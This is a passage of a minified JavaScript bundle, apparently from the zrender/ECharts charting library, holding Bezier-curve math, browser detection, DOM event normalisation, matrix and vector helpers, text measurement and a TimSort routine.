b=o(m),S=y*c+1.5*u*(-v+b),k=y*c+1.5*u*(-v-b);(C=(-c-((S=S<0?-i(-S,l):i(S,l))+(k=k<0?-i(-k,l):i(k,l))))/(3*u))>=0&&C<=1&&(s[_++]=C)}else{var T=(2*y*c-3*u*v)/(2*o(y*y*y)),P=Math.acos(T)/3,Z=o(y),M=Math.cos(P),C=(-c-2*Z*M)/(3*u),D=(w=(-c+Z*(M+h*Math.sin(P)))/(3*u),(-c+Z*(M-h*Math.sin(P)))/(3*u));C>=0&&C<=1&&(s[_++]=C),w>=0&&w<=1&&(s[_++]=w),D>=0&&D<=1&&(s[_++]=D)}}return _}function _(t,e,r,n,i){var a=6*r-12*e+6*t,s=9*e+3*n-3*t-9*r,h=3*e-3*t,l=0;if(p(s)){if(d(a))(c=-h/a)>=0&&c<=1&&(i[l++]=c)}else{var u=a*a-4*s*h;if(p(u))i[0]=-a/(2*s);else if(u>0){var c,f=o(u),y=(-a-f)/(2*s);(c=(-a+f)/(2*s))>=0&&c<=1&&(i[l++]=c),y>=0&&y<=1&&(i[l++]=y)}}return l}function m(t,e,r,n,i,o){var a=(e-t)*i+t,s=(r-e)*i+e,h=(n-r)*i+r,l=(s-a)*i+a,u=(h-s)*i+s,c=(u-l)*i+l;o[0]=t,o[1]=a,o[2]=l,o[3]=c,o[4]=c,o[5]=u,o[6]=h,o[7]=n}function x(t,e,r,i,a,h,l,p,d,v,g){var _,m,x,w,b,S=.005,k=1/0;u[0]=d,u[1]=v;for(var T=0;T<1;T+=.05)c[0]=y(t,r,a,l,T),c[1]=y(e,i,h,p,T),(w=(0,n.WU)(u,c))<k&&(_=T,k=w);k=1/0;for(var P=0;P<32&&!(S<s);P++)m=_-S,x=_+S,c[0]=y(t,r,a,l,m),c[1]=y(e,i,h,p,m),w=(0,n.WU)(c,u),m>=0&&w<k?(_=m,k=w):(f[0]=y(t,r,a,l,x),f[1]=y(e,i,h,p,x),b=(0,n.WU)(f,u),x<=1&&b<k?(_=x,k=b):S*=.5);return g&&(g[0]=y(t,r,a,l,_),g[1]=y(e,i,h,p,_)),o(k)}function w(t,e,r,n,i,o,a,s,h){for(var l=t,u=e,c=0,f=1/h,p=1;p<=h;p++){var d=p*f,v=y(t,r,i,a,d),g=y(e,n,o,s,d),_=v-l,m=g-u;c+=Math.sqrt(_*_+m*m),l=v,u=g}return c}function b(t,e,r,n){var i=1-n;return i*(i*t+2*n*e)+n*n*r}function S(t,e,r,n){return 2*((1-n)*(e-t)+n*(r-e))}function k(t,e,r,n,i){var a=t-2*e+r,s=2*(e-t),h=t-n,l=0;if(p(a)){if(d(s))(c=-h/s)>=0&&c<=1&&(i[l++]=c)}else{var u=s*s-4*a*h;if(p(u))(c=-s/(2*a))>=0&&c<=1&&(i[l++]=c);else if(u>0){var c,f=o(u),y=(-s-f)/(2*a);(c=(-s+f)/(2*a))>=0&&c<=1&&(i[l++]=c),y>=0&&y<=1&&(i[l++]=y)}}return l}function T(t,e,r){var n=t+r-2*e;return 0===n?.5:(t-e)/n}function P(t,e,r,n,i){var o=(e-t)*n+t,a=(r-e)*n+e,s=(a-o)*n+o;i[0]=t,i[1]=o,i[2]=s,i[3]=s,i[4]=a,i[5]=r}function Z(t,e,r,i,a,h,l,p,d){var y,v=.005,g=1/0;u[0]=l,u[1]=p;for(var _=0;_<1;_+=.05){c[0]=b(t,r,a,_),c[1]=b(e,i,h,_),(S=(0,n.WU)(u,c))<g&&(y=_,g=S)}g=1/0;for(var m=0;m<32&&!(v<s);m++){var x=y-v,w=y+v;c[0]=b(t,r,a,x),c[1]=b(e,i,h,x);var S=(0,n.WU)(c,u);if(x>=0&&S<g)y=x,g=S;else{f[0]=b(t,r,a,w),f[1]=b(e,i,h,w);var k=(0,n.WU)(f,u);w<=1&&k<g?(y=w,g=k):v*=.5}}return d&&(d[0]=b(t,r,a,y),d[1]=b(e,i,h,y)),o(g)}function M(t,e,r,n,i,o,a){for(var s=t,h=e,l=0,u=1/a,c=1;c<=a;c++){var f=c*u,p=b(t,r,i,f),d=b(e,n,o,f),y=p-s,v=d-h;l+=Math.sqrt(y*y+v*v),s=p,h=d}return l}},22010:(t,e,r)=>{r.d(e,{F1:()=>d,UK:()=>c,A4:()=>u,YB:()=>l});var n=r(83559),i=Math.log(2);function o(t,e,r,n,a,s){var h=n+"-"+a,l=t.length;if(s.hasOwnProperty(h))return s[h];if(1===e){var u=Math.round(Math.log((1<<l)-1&~a)/i);return t[r][u]}for(var c=n|1<<r,f=r+1;n&1<<f;)f++;for(var p=0,d=0,y=0;d<l;d++){var v=1<<d;v&a||(p+=(y%2?-1:1)*t[r][d]*o(t,e-1,f,c,a|v,s),y++)}return s[h]=p,p}function a(t,e){var r=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],n={},i=o(r,8,0,0,0,n);if(0!==i){for(var a=[],s=0;s<8;s++)for(var h=0;h<8;h++)null==a[h]&&(a[h]=0),a[h]+=((s+h)%2?-1:1)*o(r,7,0===s?1:0,1<<s,1<<h,n)/i*e[s];return function(t,e,r){var n=e*a[6]+r*a[7]+1;t[0]=(e*a[0]+r*a[1]+a[2])/n,t[1]=(e*a[3]+r*a[4]+a[5])/n}}}var s="___zrEVENTSAVED",h=[];function l(t,e,r,n,i){return u(h,e,n,i,!0)&&u(t,r,h[0],h[1])}function u(t,e,r,i,o){if(e.getBoundingClientRect&&n.Z.domSupported&&!c(e)){var h=e[s]||(e[s]={}),l=function(t,e){var r=e.markers;if(r)return r;r=e.markers=[];for(var n=["left","right"],i=["top","bottom"],o=0;o<4;o++){var a=document.createElement("div"),s=o%2,h=(o>>1)%2;a.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",i[h]+":0",n[1-s]+":auto",i[1-h]+":auto",""].join("!important;"),t.appendChild(a),r.push(a)}return r}(e,h),u=function(t,e,r){for(var n=r?"invTrans":"trans",i=e[n],o=e.srcCoords,s=[],h=[],l=!0,u=0;u<4;u++){var c=t[u].getBoundingClientRect(),f=2*u,p=c.left,d=c.top;s.push(p,d),l=l&&o&&p===o[f]&&d===o[f+1],h.push(t[u].offsetLeft,t[u].offsetTop)}return l&&i?i:(e.srcCoords=s,e[n]=r?a(h,s):a(s,h))}(l,h,o);if(u)return u(t,r,i),!0}return!1}function c(t){return"CANVAS"===t.nodeName.toUpperCase()}var f=/([&<>"'])/g,p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function d(t){return null==t?"":(t+"").replace(f,(function(t,e){return p[e]}))}},83559:(t,e,r)=>{r.d(e,{Z:()=>o});var n=function(){this.firefox=!1,this.ie=!1,this.edge=!1,this.newEdge=!1,this.weChat=!1},i=new function(){this.browser=new n,this.node=!1,this.wxa=!1,this.worker=!1,this.svgSupported=!1,this.touchEventsSupported=!1,this.pointerEventsSupported=!1,this.domSupported=!1,this.transformSupported=!1,this.transform3dSupported=!1,this.hasGlobalWindow="undefined"!==typeof window};"object"===typeof wx&&"function"===typeof wx.getSystemInfoSync?(i.wxa=!0,i.touchEventsSupported=!0):"undefined"===typeof document&&"undefined"!==typeof self?i.worker=!0:"undefined"===typeof navigator?(i.node=!0,i.svgSupported=!0):function(t,e){var r=e.browser,n=t.match(/Firefox\/([\d.]+)/),i=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge?\/([\d.]+)/),a=/micromessenger/i.test(t);n&&(r.firefox=!0,r.version=n[1]);i&&(r.ie=!0,r.version=i[1]);o&&(r.edge=!0,r.version=o[1],r.newEdge=+o[1].split(".")[0]>18);a&&(r.weChat=!0);e.svgSupported="undefined"!==typeof SVGRect,e.touchEventsSupported="ontouchstart"in window&&!r.ie&&!r.edge,e.pointerEventsSupported="onpointerdown"in window&&(r.edge||r.ie&&+r.version>=11),e.domSupported="undefined"!==typeof document;var s=document.documentElement.style;e.transform3dSupported=(r.ie&&"transition"in s||r.edge||"WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix||"MozPerspective"in s)&&!("OTransition"in s),e.transformSupported=e.transform3dSupported||r.ie&&+r.version>=9}(navigator.userAgent,i);const o=i},56147:(t,e,r)=>{r.d(e,{OD:()=>c,Oo:()=>f,eV:()=>h,iP:()=>u,sT:()=>d,x1:()=>y,xg:()=>p});var n=r(83559),i=r(22010),o=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,a=[],s=n.Z.browser.firefox&&+n.Z.browser.version.split(".")[0]<39;function h(t,e,r,n){return r=r||{},n?l(t,e,r):s&&null!=e.layerX&&e.layerX!==e.offsetX?(r.zrX=e.layerX,r.zrY=e.layerY):null!=e.offsetX?(r.zrX=e.offsetX,r.zrY=e.offsetY):l(t,e,r),r}function l(t,e,r){if(n.Z.domSupported&&t.getBoundingClientRect){var o=e.clientX,s=e.clientY;if((0,i.UK)(t)){var h=t.getBoundingClientRect();return r.zrX=o-h.left,void(r.zrY=s-h.top)}if((0,i.A4)(a,t,o,s))return r.zrX=a[0],void(r.zrY=a[1])}r.zrX=r.zrY=0}function u(t){return t||window.event}function c(t,e,r){if(null!=(e=u(e)).zrX)return e;var n=e.type;if(n&&n.indexOf("touch")>=0){var i="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];i&&h(t,i,e,r)}else{h(t,e,e,r);var a=function(t){var e=t.wheelDelta;if(e)return e;var r=t.deltaX,n=t.deltaY;if(null==r||null==n)return e;return 3*(0!==n?Math.abs(n):Math.abs(r))*(n>0?-1:n<0?1:r>0?-1:1)}(e);e.zrDelta=a?a/120:-(e.detail||0)/3}var s=e.button;return null==e.which&&void 0!==s&&o.test(e.type)&&(e.which=1&s?1:2&s?3:4&s?2:0),e}function f(t,e,r,n){t.addEventListener(e,r,n)}function p(t,e,r,n){t.removeEventListener(e,r,n)}var d=function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0};function y(t){return 2===t.which||3===t.which}},2077:(t,e,r)=>{function n(){return[1,0,0,1,0,0]}function i(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function o(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function a(t,e,r){var n=e[0]*r[0]+e[2]*r[1],i=e[1]*r[0]+e[3]*r[1],o=e[0]*r[2]+e[2]*r[3],a=e[1]*r[2]+e[3]*r[3],s=e[0]*r[4]+e[2]*r[5]+e[4],h=e[1]*r[4]+e[3]*r[5]+e[5];return t[0]=n,t[1]=i,t[2]=o,t[3]=a,t[4]=s,t[5]=h,t}function s(t,e,r){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+r[0],t[5]=e[5]+r[1],t}function h(t,e,r){var n=e[0],i=e[2],o=e[4],a=e[1],s=e[3],h=e[5],l=Math.sin(r),u=Math.cos(r);return t[0]=n*u+a*l,t[1]=-n*l+a*u,t[2]=i*u+s*l,t[3]=-i*l+u*s,t[4]=u*o+l*h,t[5]=u*h-l*o,t}function l(t,e,r){var n=r[0],i=r[1];return t[0]=e[0]*n,t[1]=e[1]*i,t[2]=e[2]*n,t[3]=e[3]*i,t[4]=e[4]*n,t[5]=e[5]*i,t}function u(t,e){var r=e[0],n=e[2],i=e[4],o=e[1],a=e[3],s=e[5],h=r*a-o*n;return h?(h=1/h,t[0]=a*h,t[1]=-o*h,t[2]=-n*h,t[3]=r*h,t[4]=(n*s-a*i)*h,t[5]=(o*i-r*s)*h,t):null}r.d(e,{Iu:()=>s,JG:()=>o,U1:()=>h,U_:()=>u,Ue:()=>n,bA:()=>l,dC:()=>a,yR:()=>i})},64889:(t,e,r)=>{r.d(e,{Uo:()=>o,n5:()=>n,qW:()=>s,rk:()=>i});var n=12,i="sans-serif",o=n+"px "+i;var a=function(t){var e={};if("undefined"===typeof JSON)return e;for(var r=0;r<t.length;r++){var n=String.fromCharCode(r+32),i=(t.charCodeAt(r)-20)/100;e[n]=i}return e}("007LLmW'55;N0500LLLLLLLLLL00NNNLzWW\\\\WQb\\0FWLg\\bWb\\WQ\\WrWWQ000CL5LLFLL0LL**F*gLLLL5F0LF\\FFF5.5N"),s={createCanvas:function(){return"undefined"!==typeof document&&document.createElement("canvas")},measureText:function(){var t,e;return function(r,i){if(!t){var h=s.createCanvas();t=h&&h.getContext("2d")}if(t)return e!==i&&(e=t.font=i||o),t.measureText(r);r=r||"";var l=/(\d+)px/.exec(i=i||o),u=l&&+l[1]||n,c=0;if(i.indexOf("mono")>=0)c=u*r.length;else for(var f=0;f<r.length;f++){var p=a[r[f]];c+=null==p?u:p*u}return{width:c}}}(),loadImage:function(t,e,r){var n=new Image;return n.onload=e,n.onerror=r,n.src=t,n}}},39087:(t,e,r)=>{r.d(e,{Z:()=>u});var n=32,i=7;function o(t,e,r,n){var i=e+1;if(i===r)return 1;if(n(t[i++],t[e])<0){for(;i<r&&n(t[i],t[i-1])<0;)i++;!function(t,e,r){r--;for(;e<r;){var n=t[e];t[e++]=t[r],t[r--]=n}}(t,e,i)}else for(;i<r&&n(t[i],t[i-1])>=0;)i++;return i-e}function a(t,e,r,n,i){for(n===e&&n++;n<r;n++){for(var o,a=t[n],s=e,h=n;s<h;)i(a,t[o=s+h>>>1])<0?h=o:s=o+1;var l=n-s;switch(l){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;l>0;)t[s+l]=t[s+l-1],l--}t[s]=a}}function s(t,e,r,n,i,o){var a=0,s=0,h=1;if(o(t,e[r+i])>0){for(s=n-i;h<s&&o(t,e[r+i+h])>0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s),a+=i,h+=i}else{for(s=i+1;h<s&&o(t,e[r+i-h])<=0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s);var l=a;a=i-h,h=i-l}for(a++;a<h;){var u=a+(h-a>>>1);o(t,e[r+u])>0?a=u+1:h=u}return h}function h(t,e,r,n,i,o){var a=0,s=0,h=1;if(o(t,e[r+i])<0){for(s=i+1;h<s&&o(t,e[r+i-h])<0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s);var l=a;a=i-h,h=i-l}else{for(s=n-i;h<s&&o(t,e[r+i+h])>=0;)a=h,(h=1+(h<<1))<=0&&(h=s);h>s&&(h=s),a+=i,h+=i}for(a++;a<h;){var u=a+(h-a>>>1);o(t,e[r+u])<0?h=u:a=u+1}return h}function l(t,e){var r,n,o,a=i,l=0;r=t.length;var u=[];function c(r){var c=n[r],f=o[r],p=n[r+1],d=o[r+1];o[r]=f+d,r===l-3&&(n[r+1]=n[r+2],o[r+1]=o[r+2]),l--;var y=h(t[p],t,c,f,0,e);c+=y,0!==(f-=y)&&0!==(d=s(t[c+f-1],t,p,d,d-1,e))&&(f<=d?function(r,n,o,l){var c=0;for(c=0;c<n;c++)u[c]=t[r+c];var f=0,p=o,d=r;if(t[d++]=t[p++],0===--l){for(c=0;c<n;c++)t[d+c]=u[f+c];return}if(1===n){for(c=0;c<l;c++)t[d+c]=t[p+c];return void(t[d+l]=u[f])}var y,v,g,_=a;for(;;){y=0,v=0,g=!1;do{if(e(t[p],u[f])<0){if(t[d++]=t[p++],v++,y=0,0===--l){g=!0;break}}else if(t[d++]=u[f++],y++,v=0,1===--n){g=!0;break}}while((y|v)<_);if(g)break;do{if(0!==(y=h(t[p],u,f,n,0,e))){for(c=0;c<y;c++)t[d+c]=u[f+c];if(d+=y,f+=y,(n-=y)<=1){g=!0;break}}if(t[d++]=t[p++],0===--l){g=!0;break}if(0!==(v=s(u[f],t,p,l,0,e))){for(c=0;c<v;c++)t[d+c]=t[p+c];if(d+=v,p+=v,0===(l-=v)){g=!0;break}}if(t[d++]=u[f++],1===--n){g=!0;break}_--}while(y>=i||v>=i);if(g)break;_<0&&(_=0),_+=2}if((a=_)<1&&(a=1),1===n){for(c=0;c<l;c++)t[d+c]=t[p+c];t[d+l]=u[f]}else{if(0===n)throw new Error;for(c=0;c<n;c++)t[d+c]=u[f+c]}}(c,f,p,d):function(r,n,o,l){var c=0;for(c=0;c<l;c++)u[c]=t[o+c];var f=r+n-1,p=l-1,d=o+l-1,y=0,v=0;if(t[d--]=t[f--],0===--n){for(y=d-(l-1),c=0;c<l;c++)t[y+c]=u[c];return}if(1===l){for(v=(d-=n)+1,y=(f-=n)+1,c=n-1;c>=0;c--)t[v+c]=t[y+c];return void(t[d]=u[p])}var g=a;for(;;){var _=0,m=0,x=!1;do{if(e(u[p],t[f])<0){if(t[d--]=t[f--],_++,m=0,0===--n){x=!0;break}}else if(t[d--]=u[p--],m++,_=0,1===--l){x=!0;break}}while((_|m)<g);if(x)break;do{if(0!==(_=n-h(u[p],t,r,n,n-1,e))){for(n-=_,v=(d-=_)+1,y=(f-=_)+1,c=_-1;c>=0;c--)t[v+c]=t[y+c];if(0===n){x=!0;break}}if(t[d--]=u[p--],1===--l){x=!0;break}if(0!==(m=l-s(t[f],u,0,l,l-1,e))){for(l-=m,v=(d-=m)+1,y=(p-=m)+1,c=0;c<m;c++)t[v+c]=u[y+c];if(l<=1){x=!0;break}}if(t[d--]=t[f--],0===--n){x=!0;break}g--}while(_>=i||m>=i);if(x)break;g<0&&(g=0),g+=2}(a=g)<1&&(a=1);if(1===l){for(v=(d-=n)+1,y=(f-=n)+1,c=n-1;c>=0;c--)t[v+c]=t[y+c];t[d]=u[p]}else{if(0===l)throw new Error;for(y=d-(l-1),c=0;c<l;c++)t[y+c]=u[c]}}(c,f,p,d))}return r<120?5:r<1542?10:r<119151?19:40,n=[],o=[],{mergeRuns:function(){for(;l>1;){var t=l-2;if(t>=1&&o[t-1]<=o[t]+o[t+1]||t>=2&&o[t-2]<=o[t]+o[t-1])o[t-1]<o[t+1]&&t--;else if(o[t]>o[t+1])break;c(t)}},forceMergeRuns:function(){for(;l>1;){var t=l-2;t>0&&o[t-1]<o[t+1]&&t--,c(t)}},pushRun:function(t,e){n[l]=t,o[l]=e,l+=1}}}function u(t,e,r,i){r||(r=0),i||(i=t.length);var s=i-r;if(!(s<2)){var h=0;if(s<n)a(t,r,i,r+(h=o(t,r,i,e)),e);else{var u=l(t,e),c=function(t){for(var e=0;t>=n;)e|=1&t,t>>=1;return t+e}(s);do{if((h=o(t,r,i,e))<c){var f=s;f>c&&(f=c),a(t,r,r+f,r+h,e),h=f}u.pushRun(r,h),u.mergeRuns(),s-=h,r+=h}while(0!==s);u.forceMergeRuns()}}}},8054:(t,e,r)=>{r.d(e,{Bu:()=>Y,H:()=>g,HD:()=>R,I3:()=>ht,Jv:()=>U,Kn:()=>F,M8:()=>v,MY:()=>N,Mh:()=>X,Qq:()=>I,R1:()=>q,RI:()=>at,S6:()=>P,TS:()=>m,UI:()=>Z,WA:()=>O,WW:()=>it,XP:()=>D,XW:()=>S,ZT:()=>st,ak:()=>A,cd:()=>z,ce:()=>w,cq:()=>b,d9:()=>_,fU:()=>H,fy:()=>K,hX:()=>C,hj:()=>B,hu:()=>G,jB:()=>k,kJ:()=>W,kW:()=>nt,l7:()=>x,mf:()=>L,nW:()=>ot,pD:()=>j,s7:()=>$,tP:()=>V,u4:()=>M,zG:()=>T});var n=r(64889),i=M(["Function","RegExp","Date","Error","CanvasGradient","CanvasPattern","Image","Canvas"],(function(t,e){return t["[object "+e+"]"]=!0,t}),{}),o=M(["Int8","Uint8","Uint8Clamped","Int16","Uint16","Int32","Uint32","Float32","Float64"],(function(t,e){return t["[object "+e+"Array]"]=!0,t}),{}),a=Object.prototype.toString,s=Array.prototype,h=s.forEach,l=s.filter,u=s.slice,c=s.map,f=function(){}.constructor,p=f?f.prototype:null,d="__proto__",y=2311;function v(){return y++}function g(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];"undefined"!==typeof console&&console.error.apply(console,t)}function _(t){if(null==t||"object"!==typeof t)return t;var e=t,r=a.call(t);if("[object Array]"===r){if(!J(t)){e=[];for(var n=0,s=t.length;n<s;n++)e[n]=_(t[n])}}else if(o[r]){if(!J(t)){var h=t.constructor;if(h.from)e=h.from(t);else{e=new h(t.length);for(n=0,s=t.length;n<s;n++)e[n]=t[n]}}}else if(!i[r]&&!J(t)&&!X(t))for(var l in e={},t)t.hasOwnProperty(l)&&l!==d&&(e[l]=_(t[l]));return e}function m(t,e,r){if(!F(e)||!F(t))return r?_(e):t;for(var n in e)if(e.hasOwnProperty(n)&&n!==d){var i=t[n],o=e[n];!F(o)||!F(i)||W(o)||W(i)||X(o)||X(i)||E(o)||E(i)||J(o)||J(i)?!r&&n in t||(t[n]=_(e[n])):m(i,o,r)}return t}function x(t,e){if(Object.assign)Object.assign(t,e);else for(var r in e)e.hasOwnProperty(r)&&r!==d&&(t[r]=e[r]);return t}function w(t,e,r){for(var n=D(e),i=0;i<n.length;i++){var o=n[i];(r?null!=e[o]:null==t[o])&&(t[o]=e[o])}return t}n.qW.createCanvas;function b(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r}return-1}function S(t,e){var r=t.prototype;function n(){}for(var i in n.prototype=e.prototype,t.prototype=new n,r)r.hasOwnProperty(i)&&(t.prototype[i]=r[i]);t.prototype.constructor=t,t.superClass=e}function k(t,e,r){if(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,Object.getOwnPropertyNames)for(var n=Object.getOwnPropertyNames(e),i=0;i<n.length;i++){var o=n[i];"constructor"!==o&&(r?null!=e[o]:null==t[o])&&(t[o]=e[o])}else w(t,e,r)}function T(t){return!!t&&("string"!==typeof t&&"number"===typeof t.length)}function P(t,e,r){if(t&&e)if(t.forEach&&t.forEach===h)t.forEach(e,r);else if(t.length===+t.length)for(var n=0,i=t.length;n<i;n++)e.call(r,t[n],n,t);else for(var o in t)t.hasOwnProperty(o)&&e.call(r,t[o],o,t)}function Z(t,e,r){if(!t)return[];if(!e)return V(t);if(t.map&&t.map===c)return t.map(e,r);for(var n=[],i=0,o=t.length;i<o;i++)n.push(e.call(r,t[i],i,t));return n}function M(t,e,r,n){if(t&&e){for(var i=0,o=t.length;i<o;i++)r=e.call(n,r,t[i],i,t);return r}}function C(t,e,r){if(!t)return[];if(!e)return V(t);if(t.filter&&t.filter===l)return t.filter(e,r);for(var n=[],i=0,o=t.length;i<o;i++)e.call(r,t[i],i,t)&&n.push(t[i]);return n}function D(t){if(!t)return[];if(Object.keys)return Object.keys(t);var e=[];for(var r in t)t.hasOwnProperty(r)&&e.push(r);return e}var A=p&&L(p.bind)?p.call.bind(p.bind):function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];return function(){return t.apply(e,r.concat(u.call(arguments)))}};function O(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return function(){return t.apply(this,e.concat(u.call(arguments)))}}function W(t){return Array.isArray?Array.isArray(t):"[object Array]"===a.call(t)}function L(t){return"function"===typeof t}function R(t){return"string"===typeof t}function z(t){return"[object String]"===a.call(t)}function B(t){return"number"===typeof t}function F(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function E(t){return!!i[a.call(t)]}function H(t){return!!o[a.call(t)]}function X(t){return"object"===typeof t&&"number"===typeof t.nodeType&&"object"===typeof t.ownerDocument}function I(t){return null!=t.colorStops}function Y(t){return t!==t}function U(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r=0,n=t.length;r<n;r++)if(null!=t[r])return t[r]}function j(t,e){return null!=t?t:e}function q(t,e,r){return null!=t?t:null!=e?e:r}function V(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return u.apply(t,e)}function N(t){if("number"===typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function G(t,e){if(!t)throw new Error(e)}function K(t){return null==t?null:"function"===typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}var Q="__ec_primitive__";function $(t){t[Q]=!0}function J(t){return t[Q]}var tt=function(){function t(){this.data={}}return t.prototype.delete=function(t){var e=this.has(t);return e&&delete this.data[t],e},t.prototype.has=function(t){return this.data.hasOwnProperty(t)},t.prototype.get=function(t){return this.data[t]},t.prototype.set=function(t,e){return this.data[t]=e,this},t.prototype.keys=function(){return D(this.data)},t.prototype.forEach=function(t){var e=this.data;for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},t}(),et="function"===typeof Map;var rt=function(){function t(e){var r=W(e);this.data=et?new Map:new tt;var n=this;function i(t,e){r?n.set(t,e):n.set(e,t)}e instanceof t?e.each(i):e&&P(e,i)}return t.prototype.hasKey=function(t){return this.data.has(t)},t.prototype.get=function(t){return this.data.get(t)},t.prototype.set=function(t,e){return this.data.set(t,e),e},t.prototype.each=function(t,e){this.data.forEach((function(r,n){t.call(e,r,n)}))},t.prototype.keys=function(){var t=this.data.keys();return et?Array.from(t):t},t.prototype.removeKey=function(t){this.data.delete(t)},t}();function nt(t){return new rt(t)}function it(t,e){for(var r=new t.constructor(t.length+e.length),n=0;n<t.length;n++)r[n]=t[n];var i=t.length;for(n=0;n<e.length;n++)r[n+i]=e[n];return r}function ot(t,e){var r;if(Object.create)r=Object.create(t);else{var n=function(){};n.prototype=t,r=new n}return e&&x(r,e),r}function at(t,e){return t.hasOwnProperty(e)}function st(){}var ht=180/Math.PI},18239:(t,e,r)=>{function n(t,e){return null==t&&(t=0),null==e&&(e=0),[t,e]}function i(t){return[t[0],t[1]]}function o(t,e,r){return t[0]=e[0]+r[0],t[1]=e[1]+r[1],t}function a(t,e,r){return t[0]=e[0]-r[0],t[1]=e[1]-r[1],t}function s(t){return Math.sqrt(h(t))}r.d(e,{Fp:()=>v,Fv:()=>u,IH:()=>o,Ne:()=>d,TE:()=>c,TK:()=>f,Ue:()=>n,VV:()=>y,WU:()=>p,bA:()=>l,d9:()=>i,lu:()=>a});function h(t){return t[0]*t[0]+t[1]*t[1]}function l(t,e,r){return t[0]=e[0]*r,t[1]=e[1]*r,t}function u(t,e){var r=s(e);return 0===r?(t[0]=0,t[1]=0):(t[0]=e[0]/r,t[1]=e[1]/r),t}function c(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var f=c;var p=function(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])};function d(t,e,r){var n=e[0],i=e[1];return t[0]=r[0]*n+r[2]*i+r[4],t[1]=r[1]*n+r[3]*i+r[5],t}function y(t,e,r){return t[0]=Math.min(e[0],r[0]),t[1]=Math.min(e[1],r[1]),t}function v(t,e,r){return t[0]=Math.max(e[0],r[0]),t[1]=Math.max(e[1],r[1]),t}},6670:(t,e,r)=>{r.d(e,{Z:()=>k});var n=r(64873),i=r(56147),o=r(8054),a=r(46765),s=r(83559),h=s.Z.domSupported,l=function(){var t=["click","dblclick","mousewheel","wheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],e={pointerdown:1,pointerup:1,pointermove:1,pointerout:1};return{mouse:t,touch:["touchstart","touchend","touchmove"],pointer:o.UI(t,(function(t){var r=t.replace("mouse","pointer");return e.hasOwnProperty(r)?r:t}))}}(),u=["mousemove","mouseup"],c=["pointermove","pointerup"],f=!1;function p(t){var e=t.pointerType;return"pen"===e||"touch"===e}function d(t){t&&(t.zrByTouch=!0)}function y(t,e){for(var r=e,n=!1;r&&9!==r.nodeType&&!(n=r.domBelongToZr||r!==e&&r===t.painterRoot);)r=r.parentNode;return n}var v=function(t,e){this.stopPropagation=o.ZT,this.stopImmediatePropagation=o.ZT,this.preventDefault=o.ZT,this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY},g={mousedown:function(t){t=(0,i.OD)(this.dom,t),this.__mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=(0,i.OD)(this.dom,t);var e=this.__mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||this.__togglePointerCapture(!0),this.trigger("mousemove",t)},mouseup:function(t){t=(0,i.OD)(this.dom,t),this.__togglePointerCapture(!1),this.trigger("mouseup",t)},mouseout:function(t){y(this,(t=(0,i.OD)(this.dom,t)).toElement||t.relatedTarget)||(this.__pointerCapturing&&(t.zrEventControl="no_globalout"),this.trigger("mouseout",t))},wheel:function(t){f=!0,t=(0,i.OD)(this.dom,t),this.trigger("mousewheel",t)},mousewheel:function(t){f||(t=(0,i.OD)(this.dom,t),this.trigger("mousewheel",t))},touchstart:function(t){d(t=(0,i.OD)(this.dom,t)),this.__lastTouchMoment=new Date,this.handler.processGesture(t,"start"),g.mousemove.call(this,t),g.mousedown.call(this,t)},touchmove:function(t){d(t=(0,i.OD)(this.dom,t)),this.handler.processGesture(t,"change"),g.mousemove.call(this,t)},touchend:function(t){d(t=(0,i.OD)(this.dom,t)),this.handler.processGesture(t,"end"),g.mouseup.call(this,t),+new 